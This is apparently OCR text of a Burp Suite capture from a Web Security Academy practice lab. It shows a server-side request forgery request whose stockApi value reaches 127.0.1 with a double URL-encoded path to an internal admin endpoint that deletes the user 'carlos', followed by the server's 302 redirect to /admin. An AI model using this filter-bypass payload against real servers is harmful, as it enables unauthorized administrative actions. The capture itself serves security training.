 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acda1fa31fa1924ec0995963000300c3.web-security-academy.net
3 Cookie: session=yzSJ0qliEf2qsjw7VogAnR2R7nMJxJvl
4 Content-Length: 164
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://acda1fa31fa1924ec0995963000300c3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://acda1fa31fa1924ec0995963000300c3.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 stockApi=
http://127.0.1/%2561%2564%256d%2569%256e%252f%2564%2565%256c%2565%2574%2565%253f%2575%2573%2
565%2572%256e%2561%256d%2565%253d%2563%2561%2572%256c%256f%2573
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=tDZPquRlj68eS3GHNvaixGQPxeiWNPzV; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7